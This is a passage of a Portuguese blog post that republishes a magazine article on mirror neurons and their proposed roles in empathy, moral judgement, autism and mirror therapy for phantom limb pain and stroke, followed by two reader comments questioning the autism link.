<p>“Os neurônios-espelho mudaram o modo como vemos o cérebro e a nós mesmos, e têm sido considerado um dos achados mais importantes sobre a evolução do cérebro humano”, diz o neurocientista Sérgio de Machado, pesquisador e pós-doutorando do Laboratório de Pânico da UFRJ. “Se a tarefa exige compreensão da ação observada, então as áreas motoras que codificam a ação são ativadas. Isso indica que há uma conexão no sistema nervoso entre percepção e ação, e que a percepção seria uma simulação interna da ação”, completa.</p>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/0c155294d5c" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p><strong>Questão de empatia</strong></p>
<p>Alguns pesquisadores especulam quanto à verdadeira função desses neurônios. Podemos dizer que o observador estaria simulando mentalmente a ação ou estaria se preparando para agir? O pesquisador húngaro Gergely Csibra, do Departamento de Psicologia do Birkbeck College, no Reino Unido, sugere que o papel dos neurônios-espelho talvez não seja exatamente o de espelhar ou simular a ação, mas de antecipar as possíveis respostas a essa ação. O que nos leva a acreditar que o cérebro é um grande gerador de hipóteses que antecipa as consequências da ação e que permite a tomada de decisão.</p>
<blockquote class="td_quote td_quote_left"><p>&#8220;se vemos uma pessoa chorar por algum motivo, os neurônios-espelho nos permitem lembrar das situações em que choramos e simular a aflição dela. Sentimos empatia por ela, sentimos o que a pessoa está sentindo&#8221;</p></blockquote>
<p>Devido a essa capacidade, podemos imaginar aquilo que se passa na mente do outro, colocando-nos no lugar da outra pessoa, compreendendo suas ações. Por exemplo: se vemos uma pessoa chorar por algum motivo, os neurônios-espelho nos permitem lembrar das situações em que choramos e simular a aflição dela. Sentimos empatia por ela, sentimos o que a pessoa está sentindo. “A capacidade de simular a perspectiva do outro estaria na base de nossa compreensão das emoções do outro, de nossos sentimentos empáticos”, diz Machado.</p>
<p>Isso faz toda a diferença, porque é graças a essa capacidade que podemos estabelecer relações sociais. “A predição das emoções do outro é fundamental para o comportamento social. A pessoa não cometerá um ato que é doloroso ou prejudicial ao demais. Isso se deve à empatia, que é a capacidade de interpretar as emoções alheias. O ser humano é dotado da <a href="http://www.helioteixeira.org/ciencias-da-aprendizagem/o-que-e-teoria-da-mente/">teoria da mente</a>, isto é, a capacidade de se colocar mentalmente no lugar de outra pessoa. Ela é a base do julgamento de intenções”, explica o neurocientista Renato Sabbatini, professor da Faculdade de Medicina da Unicamp.</p>
<figure id="attachment_1189" aria-describedby="caption-attachment-1189" style="width: 300px" class="wp-caption alignright"><a href="http://www.helioteixeira.org/wp-content/uploads/2015/11/i331743.jpg"><img loading="lazy" class="size-full wp-image-1189" src="http://www.helioteixeira.org/wp-content/uploads/2015/11/i331743.jpg" alt="Somos capazes de imitar expressões faciais dos adultos desde a primeira infância. Desta forma, podemos, por exemplo, ampliar as nossas chances de sucesso em alguma tarefa, aprendendo com os experts" width="300" height="249" /></a><figcaption id="caption-attachment-1189" class="wp-caption-text">Somos capazes de imitar expressões faciais dos adultos desde a primeira infância. Desta forma, podemos, por exemplo, ampliar as nossas chances de sucesso em alguma tarefa, aprendendo com os experts</figcaption></figure>
<p>A empatia seria determinada biologicamente desde o nascimento. “É preciso existir uma maquinaria inata, que nos permite certas capacidades, porque nem tudo em nosso comportamento é aprendido”, observa Sabattini. Ele lembra que os neurônios-espelho ainda são um mecanismo-chave para a aprendizagem. Um exemplo disso é que, desde bebês, somos capazes de imitar expressões faciais dos adultos, instintivamente reproduzimos caras e bocas. Isso acontece porque os neurônios-espelho começam a funcionar logo na primeira infância. Podemos, por exemplo, ampliar as nossas chances de sucesso em alguma tarefa, apreendendo com os “experts”.</p>
<p style="padding-left: 60px;"><strong>Particularidades dos neurônios-espelho</strong></p>
<p style="padding-left: 60px;">O pesquisador Giovanni Buccino destacou algumas particularidades do seu estudo com os neurônios-espelho:<br />
Os neurônios só são ativados quando o experimentador interage com um objeto (como uma mão pegando uma banana).<br />
Os neurônios não são ativados quando a ação observada for simplesmente imitada, isto é, executada sem a presença do objeto.<br />
Os neurônios não são ativados durante mera apresentação de objetos.<br />
Nossa sobrevivência depende do entendimento das ações, intenções e emoções das outras pessoas.<br />
Experimentos com tomografia por emissão de pósitron mostraram que as áreas ativadas durante a observação de um sujeito pegando um objeto foram:<br />
&#8211; sulco temporal superior<br />
&#8211; lobo parietal inferior<br />
&#8211; giro frontal inferior<br />
(todos no hemisfério esquerdo)<br />
Metáforas</p>
<p style="padding-left: 60px;">Os neurologistas Paul McGeoch, David Brang e Vilayanur Ramachandran, da Universidade da Califórnia, nos Estados Unidos, mostraram que é graças aos neurônios-espelho que somos capazes de interpretar metáforas.</p>
<p>Os neurologistas Paul McGeoch, David Brang e Vilayanur Ramachandran, da Universidade da Califórnia, nos Estados Unidos, mostraram que é graças aos neurônios-espelho que somos capazes de interpretar metáforas.</p>
<p>A empatia envolve regiões do cérebro que existem há mais de 100 milhões de anos e funciona como a “cola” que mantém as sociedades unidas, segundo o primatólogo holandês Frans de Wall, em seu livro “A Era da Empatia”. Como Wall, os cientistas partem do princípio de que os nossos cérebros são produto da seleção natural e que as pressões do ambiente social determinaram quais características deveriam ser mantidas para as gerações futuras (e uma dessas marcas seriam os neurônios-espelho). “A maior parte dos gestos motores, como amarrar os sapatos, é aprendido por imitação, ou seja, tentativa e erro. Isso prevalece no reino animal, principalmente nos vertebrados”, diz Sabbatini.</p>
<blockquote class="td_quote td_quote_left"><p>&#8220;hoje sabemos que temos um sistema que partilha percepção e ação. O espelhamento permite o compartilhamento de emoções, presente no estado de empatia&#8221;</p></blockquote>
<p>“Os estudos desses neurônios nos oferecem uma grande contribuição na compreensão da emoção: hoje sabemos que temos um sistema que partilha percepção e ação. O espelhamento permite o compartilhamento de emoções, presente no estado de empatia. Isso nos possibilita formular teorias mais compatíveis com os achados biológicos”, diz a psicóloga Cláudia Passos, que se dedica ao estudo de Ética e Biotecnologias em seu pós-doutorado pelo Programa de Pós-Graduação em Filosofia pela UFRJ.</p>
<p>Em “O Cérebro Empático” – Como, Quando e Por que?, a neurocientista alemã Tânia Singer e a filosofa francesa Frederique de Vignemont propõem quatro condições para que a empatia aconteça:</p>
<p>1-) Alguém está num estado afetivo, como medo, raiva ou tristeza, por exemplo.<br />
2-) Esse estado é isomórfico ao estado afetivo da outra pessoa<br />
3-) Esse estado é produzido pela observação ou imaginação do estado afetivo de outra pessoa<br />
4-) A pessoa sabe que a outra pessoa é fonte do seu próprio estado afetivo.</p>
<p>“Os achados de imagem cerebral permitem que sejam identificadas áreas de ‘espelhamento’ do cérebro que são ativadas no estado de empatia, mas não se sabe exatamente como essas áreas cerebrais atuam nos estados da empatia descritos por essas pesquisadoras. Pode ser que um dia possamos ter uma precisão maior do que acontece no cérebro empático”, prevê Cláudia.</p>
<p><strong>Moralidade</strong></p>
<p>Estudos sugerem que as pessoas ajudam mais as outras quando têm empatia por elas, o que explica porque a empatia geralmente é associada ao senso moral, justiça, altruísmo e cooperação. As pesquisas com neurônios-espelho despontam como aliado no debate quanto à natureza de decisões morais. Elas reforçam a tese de que os comportamentos morais têm um traço afetivo porque envolvem a capacidade do indivíduo de sentir as emoções do outro, e dependem do sistema de recompensa (circuitos do cérebro ligados à sensação do prazer).<br />
“Alguns teóricos defendem que as decisões morais são de natureza cognitiva e envolvem um pensamento moral. Mas os experimentos com neurônios-espelho fortalecem a ideia de que as emoções estão na base do sentimento moral. Isso significa dizer que não aprendemos apenas racionalmente, mas também somos educados sentimentalmente”, diz a pesquisadora.</p>
<blockquote class="td_quote td_quote_left"><p>&#8220;&#8230; experimentos com neurônios-espelho fortalecem a ideia de que as emoções estão na base do sentimento moral. Isso significa dizer que não aprendemos apenas racionalmente, mas também somos educados sentimentalmente”</p></blockquote>
<p>Apesar do entusiasmo da comunidade científica, a filosofia ainda despreza as descobertas das ciências cognitivas e a psicologia moral. “A filosofia sempre operou com distinção entre fato e valor. Esses achados empíricos sobre neurônios-espelho são vistos com desconfiança, embora haja alguns naturalistas que tenham contribuído no diálogo com as ciências”, completa.</p>
<p>A “corrida” em busca desses neurônios em diferentes áreas do cérebro ajudou a lançar luz sobre uma questão que há muito intriga os cientistas: o autismo. Um estudo com ressonância magnética funcional mostra uma falha do mecanismo de espelho nessas crianças. Ao contrário do que ocorre em crianças normais, as crianças autistas não imitam gestos no espelho quando se veem face a face. “Crianças com autismo têm grande dificuldade para, se expressar, compreender sentimentos como medo, alegria ou tristeza, não percebem o significado emocional das ações alheias. O autista tem dificuldade de interagir e se assusta com expressões faciais e ruídos. Tudo indica que há uma falha no sistema de neurônios-espelho”, diz Machado.</p>
<p>Pesquisadores observaram crianças autistas e crianças normais enquanto elas assistiam ao experimentador agarrar um pedaço de comida para comer ou agarrar um pedaço de papel para colocar em um recipiente. A atividade elétrica do músculo envolvido na abertura da boca foi gravada. Os resultados mostraram a ativação dos neurônios correspondentes ao músculo da boca ao ver a comida em crianças normais, mas isso não aconteceu com as crianças autistas. Em outras palavras, enquanto a observação de uma ação feita por outra pessoa interferiu no sistema motor de uma criança normal que observava o movimento, o mesmo não aconteceu não no caso de uma criança autista.</p>
<p>“O autismo está associado a uma deficiência na habilidade de leitura da mente, na capacidade de interpretar as emoções do outro. É verdade que algumas crianças se mostram extremamente eficientes em outras habilidades cognitivas não sociais, como é o caso dos portadores de Síndrome de Asperger. Ainda assim, relatos de pessoas com esta síndrome atestam pouca ou nenhuma capacidade de introspecção”, diz Sabbatini. Pessoas com síndrome de Asperger têm os mesmos traços dos autistas, mas com uma diferença: elas possuem grande capacidade cognitiva, o QI pode variar de normal até níveis muito mais altos.</p>
<p><strong>Distúrbios neurológicos</strong></p>
<p>Além de compreender melhor nosso comportamento, os estudos sobre neurônios-espelho podem ajudar na solução de questões de ordem prática, como a recuperação de pacientes com perda da função motora. Em 1992, o neurocientista indiano Vilayanur Ramachandran, diretor do Centro do Cérebro e da Cognição da Universidade da Califórnia, nos Estados Unidos, criou uma técnica que usa um espelho para tratamento de dor fantasma (pessoas que perderam um braço, por exemplo, sentem dores nesse membro como se ele ainda estivesse lá). A técnica permite que uma rede de neurônios responsáveis pelo controle de uma mão possa ser usada nos movimentos de outra mão numa determinada tarefa. A ideia é reeducar o cérebro com uma simples tarefa, em que a pessoa realiza movimentos com o braço saudável, vendo no espelho como se fosse o braço lesionado. (muito bem ilustrado num episódio de Dr. House).</p>
<blockquote class="td_quote td_quote_left"><p>“Nosso conhecimento do motor e a nossa capacidade de ‘espelhamento’ nos permitem compartilhar uma esfera comum de ação com os outros, dentro do qual cada ato motor ou cadeia de atos motores, sejam eles nossos ou dos demais, são imediatamente detectados e intencionalmente compreendidos antes e independentemente de qualquer mentalização”</p></blockquote>
<p>“Assim é possível enganar o cérebro, fazendo com que ele imite os movimentos do braço lesionado através do reflexo do braço não lesionado no espelho”, diz Machado. A técnica também tem sido empregada para recuperação do movimento em pessoas que sofreram AVC (derrame). Alguns pacientes são mais beneficiados que outros, dependendo do local da lesão e da duração do déficit após o AVC. Estimativas atestam que cerca de um décimo da população mundial será vítima de déficit motor por causa do AVC.</p>
<p>Às vezes, a perda do movimento está ligada também à alteração de visão. Isso acontece porque, nas fases iniciais do derrame, o cérebro apresenta um edema, deixando também temporariamente alguns nervos atordoados e “desligados” que os especialistas chamam de “paralisia aprendida”. “Caso exista ainda neurônios-espelho sobreviventes, a terapia espelho poderia revivê-los”, diz Machado.</p>
<p>Durante a terapia, essas células tanto podem responder a gestos já praticados quanto a não aprendidos. O que significa que a capacidade desses neurônios de reagir à observação de uma tarefa não depende obrigatoriamente da nossa memória. A tendência é imitar, inconscientemente, aquilo que observamos, ouvimos ou percebemos. “Tanto existe reação como aprendizagem durante o processo de reabilitação, há uma dupla função”, diz Machado. Mas ele ressalva: “Se há uma lesão nesse circuito, isso vai levar a um tipo de interferência, talvez não haja integração das informações”.</p>
<p>A antiga visão de que o cérebro é dividido em módulos autônomos com funções específicas e que interagem pouco uns com os outros vem do século passado e a neurologia ainda tem se baseado nela. Uma lesão em um dos módulos traria um problema neurológico irreversível. “Os achados, no entanto, sugerem que é necessário repensar a visão de que o cérebro trabalha de forma seriada e hierárquica com seus módulos e substituí-la por uma nova visão mais dinâmica. O cérebro trabalha de forma integrada em paralelo e não de forma seriada. Existe atividade de várias áreas do cérebro ao mesmo tempo”, diz Machado. Segundo ele, ao invés de pensar os módulos cerebrais como inflexíveis, devemos pensar em um equilíbrio dinâmico como conexões sendo constantemente formadas e reformadas em respostas a mudanças ambientais.</p>
<p><strong>Fonte:</strong> <em><a href="http://psiquecienciaevida.uol.com.br/ESPS/Edicoes/76/artigo256262-1.asp">Revista Psique Ciência e Vida edição 76, págs. 24 à 31, pela jornalista Roberta de Medeiros</a></em>.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="http://www.helioteixeira.org/tag/aprendizagem/">aprendizagem</a></li><li><a href="http://www.helioteixeira.org/tag/cognicao/">cognição</a></li><li><a href="http://www.helioteixeira.org/tag/cognition/">cognition</a></li><li><a href="http://www.helioteixeira.org/tag/colaboracao/">Colaboração</a></li><li><a href="http://www.helioteixeira.org/tag/inteligencia/">inteligência</a></li><li><a href="http://www.helioteixeira.org/tag/neuropsicologia/">neuropsicologia</a></li><li><a href="http://www.helioteixeira.org/tag/percepcao/">percepção</a></li><li><a href="http://www.helioteixeira.org/tag/psicologia/">psicologia</a></li><li><a href="http://www.helioteixeira.org/tag/psicologia-social/">Psicologia Social</a></li><li><a href="http://www.helioteixeira.org/tag/teorias-e-conceitos-chave/">Teorias e conceitos-chave</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=http://www.helioteixeira.org/gramatica-da-colaboracao/o-que-e-teoria-dos-neuronios-espelhos/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=O+que+%C3%A9+teoria+dos+neur%C3%B4nios+espelhos%3F&url=http%3A%2F%2Fwww.helioteixeira.org%2Fgramatica-da-colaboracao%2Fo-que-e-teoria-dos-neuronios-espelhos%2F&via=helioteixeira" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.helioteixeira.org/gramatica-da-colaboracao/o-que-e-teoria-dos-neuronios-espelhos/&amp;media=http://www.helioteixeira.org/wp-content/uploads/2015/11/neuronios-espelho-macacos.jpg&description=O+que+%C3%A9+teoria+dos+neur%C3%B4nios+espelhos%3F" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="author-box-wrap"><a href="http://www.helioteixeira.org/author/admin/" aria-label="author-photo"><img alt='' src='http://0.gravatar.com/avatar/3a1f7b4e301a116805c2cd7926c52831?s=96&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/3a1f7b4e301a116805c2cd7926c52831?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="http://www.helioteixeira.org/author/admin/">Hélio Teixeira</a></span></div><div class="td-author-description"><strong><a href="http://www.helioteixeira.org/quem-sou/">Hélio Teixeira</a></strong> - Cientista-chefe do Centro de Estudos e Pesquisa em Ciência de Dados e Inteligência Artificial do <a href="http://iht.org.br/">IHT</a></strong> - é um estudioso da aprendizagem e da criatividade humanas como processos segundo ele "participativos e sociotecnicamente distribuídos." Sua pesquisa busca entender o que ele chama de "estruturas sociotécnicas de pertencimento necessárias à emergência da aprendizagem e da criatividade nos grupos humanos, concebidos como sistemas complexos." Ele adota uma abordagem transdisciplinar, articulando saberes da ciência da complexidade, ciências da aprendizagem, psicologia social, design participativo, inteligência artificial e psicologia cognitiva. Cientista de dados especializado em modelagem de dados e inteligência artificial algorítmica. Apaixonado por Modelagem Baseada em Agentes, com predileção pelos ambientes Mesa/Python e NetLogo, e pelo desenvolvimento de algoritmos de inteligência artificial. É fundador do <strong><a href="http://iht..org.br/">Instituto Hélio Teixeira</a></strong> (IHT), do <strong><a href="http://colaboralab.com/"> ColaboraLab</a></strong> e do <strong><a href="http://www.letramentotecnologico.com/">Programa Letramento Tecnológico</a></strong>.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/institutohelioteixeira/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:helio@helioteixeira.org" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/helioteixeira" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hélio Teixeira"></span><meta itemprop="datePublished" content="2015-11-21T21:51:10-03:00"><meta itemprop="dateModified" content="2015-11-27T23:12:16-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://www.helioteixeira.org/gramatica-da-colaboracao/o-que-e-teoria-dos-neuronios-espelhos/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.helioteixeira.org/wp-content/uploads/2015/11/logo-helio-teixeira.png"></span><meta itemprop="name" content="H&eacute;lio Teixeira"></span><meta itemprop="headline " content="O que é teoria dos neurônios espelhos?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.helioteixeira.org/wp-content/uploads/2015/11/neuronios-espelho-macacos.jpg"><meta itemprop="width" content="1068"><meta itemprop="height" content="713"></span>    </footer>

    
    <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title"><span>3 COMENTÁRIOS</span></h4>
            </div>

            <ol class="comment-list ">
                <li class="comment " id="comment-9909">
    <article>
        <footer>
            <img alt='' src='http://0.gravatar.com/avatar/6cb131339e85ab4b05d5a4af7af4c36c?s=50&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/6cb131339e85ab4b05d5a4af7af4c36c?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>            <cite>Antonio do Nascimento Lima</cite>

            <a class="comment-link" href="#comment-9909">
                <time pubdate="1551895469">
                    6 de março de 2019                    At                    15:04</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Como compreender que o autista é um autista devido a problema nos neurônios espelhos? então como se explica a capacidade de imitação de alguns autistas? no meu caso já observei em grupo de crianças autistas a capacidade de aprendizagem por imitação, tanto assim que  fico preocupado quando vejo uma criança com os movimentos estereotipados como balanceio de bracos,mãos ou troncos no meio de crianças sem estereotipias acentuadas, essas tende a repetir os que a chamam atenção; no caso os movimento estereotipiados.<br />
Antonio Lima, professor de Educação Física.</p>
        </div>

        <div class="comment-meta" id="comment-9909">
            <a rel='nofollow' class='comment-reply-link' href='http://www.helioteixeira.org/gramatica-da-colaboracao/o-que-e-teoria-dos-neuronios-espelhos/?replytocom=9909#respond' data-commentid="9909" data-postid="1181" data-belowelement="comment-9909" data-respondelement="respond" data-replyto="Responder para Antonio do Nascimento Lima" aria-label='Responder para Antonio do Nascimento Lima'>Responder</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-9910">
    <article>
        <footer>
            <img alt='' src='http://0.gravatar.com/avatar/6cb131339e85ab4b05d5a4af7af4c36c?s=50&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/6cb131339e85ab4b05d5a4af7af4c36c?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>            <cite>Antonio do Nascimento Lima</cite>

            <a class="comment-link" href="#comment-9910">
                <time pubdate="1551895469">
                    6 de março de 2019                    At                    15:04</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Como compreender que o autista é um autista devido a problema nos neurônios espelhos? então como se explica a capacidade de imitação de alguns autistas? no meu caso já observei em grupo de crianças autistas a capacidade de aprendizagem por imitação, tanto assim que  fico preocupado quando vejo uma criança com os movimentos estereotipados como balanceio de bracos,mãos ou troncos no meio de crianças sem estereotipias acentuadas, essas tende a repetir os que a chamam atenção; no caso os movimento estereotipiados.<br />
Antonio Lima, professor de Educação Física.</p>
        </div>

        <div class="comment-meta" id="comment-9910">
            <a rel='nofollow' class='comment-reply-link' href='http://www.helioteixeira.org/gramatica-da-colaboracao/o-que-e-teoria-dos-neuronios-espelhos/?replytocom=9910#respond' data-commentid="9910" data-postid="1181" data-belowelement="comment-9910" data-respondelement="respond" data-replyto="Responder para Antonio do Nascimento Lima" aria-label='Responder para Antonio do Nascimento Lima'>Responder</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-12342">
    <article>
        <footer>
            <img alt='' src='http://0.gravatar.com/avatar/30a6ee0346c41c96636f94d5967ffff0?s=50&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/30a6ee0346c41c96636f94d5967ffff0?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>            <cite>Claudia Hoffelder</cite>

            <a class="comment-link" href="#comment-12342">
                <time pubdate="1565433116">
                    10 de agosto de 2019                    At                    07:31</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>O autismo hoje chamamos de TEA e apresenta diferentes graus, ou seja, diferentes capacidades de interação entre outras característiscas, isto não quer dizer que a disfunção pode estar completamente no neurônio espelho. O transtorno compromete sim esses neurônios , mas o grau é variável e por isso existe tanta diferença entre as pessoas com TEA. Claudia Hoffelder Psicomotricista</p>
        </div>

        <div class="comment-meta" id="comment-12342">
            <a rel='nofollow' class='comment-reply-link' href='http://www.helioteixeira.org/gramatica-da-colaboracao/o-que-e-teoria-dos-neuronios-espelhos/?replytocom=12342#respond' data-commentid="12342" data-postid="1181" data-belowelement="comment-12342" data-respondelement="respond" data-replyto="Responder para Claudia Hoffelder" aria-label='Responder para Claudia Hoffelder'>Responder</a>        </div>
    </article>
    </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEIXE UMA RESPOSTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gramatica-da-colaboracao/o-que-e-teoria-dos-neuronios-espelhos/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="http://www.helioteixeira.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentário:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Por favor digite seu comentário!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nome:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor, digite seu nome aqui</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Você digitou um endereço de e-mail incorreto!</div>
			            <div class="td-warning-email">Por favor, digite seu endereço de e-mail aqui</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Site:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Salve meu nome, e-mail e site neste navegador para a próxima vez que eu comentar.</label></p>
<input type="hidden" name="g-recaptcha-response" class="sgr-main"><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Postar Comentário" /> <input type='hidden' name='comment_post_ID' value='1181' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="131859ddc7" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="ak_js" value="102"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="http://www.helioteixeira.org/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Posts recentes</span></h4>
		<ul>
											<li>
					<a href="http://www.helioteixeira.org/destaque/scratch-pelo-mundo-2021-uma-conferencia-on-line-para-educadores/">Scratch pelo Mundo 2021 – Uma conferência on-line para educadores</a>
									</li>
											<li>
					<a href="http://www.helioteixeira.org/inteligencia-artificial/a-cidadania-de-sophia-e-futuro-dos-direitos-humanos/">A cidadania de Sophia e o futuro dos direitos humanos</a>
									</li>
											<li>
					<a href="http://www.helioteixeira.org/data-science/rede-neural-supera-captchas-baseadas-em-texto/">Rede Neural supera CAPTCHAs baseadas em texto</a>
									</li>
											<li>
					<a href="http://www.helioteixeira.org/gramatica-da-colaboracao/como-lembramos-do-passado-mit/">Como lembramos do passado</a>
									</li>
											<li>
					<a href="http://www.helioteixeira.org/gramatica-da-colaboracao/ciencia-de-dados-verdades-e-mentiras-sobre-esta-pratica-cientifica/">Ciência de Dados: verdades e mentiras sobre esta prática científica</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="td_block_template_1 widget recent-comments-2 widget_recent_comments"><h4 class="block-title"><span>Comentários</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jose</span> em <a href="http://www.helioteixeira.org/ciencias-da-aprendizagem/teoria-do-desenvolvimento-cognitivo-de-jean-piaget/#comment-45336">Teoria do Desenvolvimento Cognitivo de Jean Piaget</a></li><li class="recentcomments"><span class="comment-author-link">Marli</span> em <a href="http://www.helioteixeira.org/ciencias-da-aprendizagem/teoria-triarquica-da-inteligencia-humana/#comment-43530">Teoria triárquica da inteligência humana</a></li><li class="recentcomments"><span class="comment-author-link">ALVARO PORTO</span> em <a href="http://www.helioteixeira.org/ciencias-da-aprendizagem/modelos-mentais-cuidado-as-rotinas-automaticas-sao-inflexiveis/#comment-42940">Modelos mentais individuais e coletivos: cuidado, as rotinas automáticas são inflexíveis!</a></li><li class="recentcomments"><span class="comment-author-link">Oscar Cardoso De Paula</span> em <a href="http://www.helioteixeira.org/ciencias-da-aprendizagem/teoria-do-esforco-cognitivo/#comment-42919">Teoria da carga cognitiva</a></li><li class="recentcomments"><span class="comment-author-link">Nelson Drumond Carvalho</span> em <a href="http://www.helioteixeira.org/ciencias-da-aprendizagem/o-que-e-socioconstrutivismo/#comment-40690">O que é socioconstrutivismo?</a></li></ul></aside><aside id="archives-2" class="td_block_template_1 widget archives-2 widget_archive"><h4 class="block-title"><span>Arquivos</span></h4>
			<ul>
					<li><a href='http://www.helioteixeira.org/2021/07/'>julho 2021</a></li>
	<li><a href='http://www.helioteixeira.org/2017/11/'>novembro 2017</a></li>
	<li><a href='http://www.helioteixeira.org/2017/10/'>outubro 2017</a></li>
	<li><a href='http://www.helioteixeira.org/2017/08/'>agosto 2017</a></li>
	<li><a href='http://www.helioteixeira.org/2017/07/'>julho 2017</a></li>
	<li><a href='http://www.helioteixeira.org/2017/04/'>abril 2017</a></li>
	<li><a href='http://www.helioteixeira.org/2017/02/'>fevereiro 2017</a></li>
	<li><a href='http://www.helioteixeira.org/2017/01/'>janeiro 2017</a></li>
	<li><a href='http://www.helioteixeira.org/2016/12/'>dezembro 2016</a></li>
	<li><a href='http://www.helioteixeira.org/2016/11/'>novembro 2016</a></li>
	<li><a href='http://www.helioteixeira.org/2016/10/'>outubro 2016</a></li>
	<li><a href='http://www.helioteixeira.org/2016/09/'>setembro 2016</a></li>
	<li><a href='http://www.helioteixeira.org/2016/08/'>agosto 2016</a></li>
	<li><a href='http://www.helioteixeira.org/2016/07/'>julho 2016</a></li>
	<li><a href='http://www.helioteixeira.org/2016/06/'>junho 2016</a></li>
	<li><a href='http://www.helioteixeira.org/2016/05/'>maio 2016</a></li>
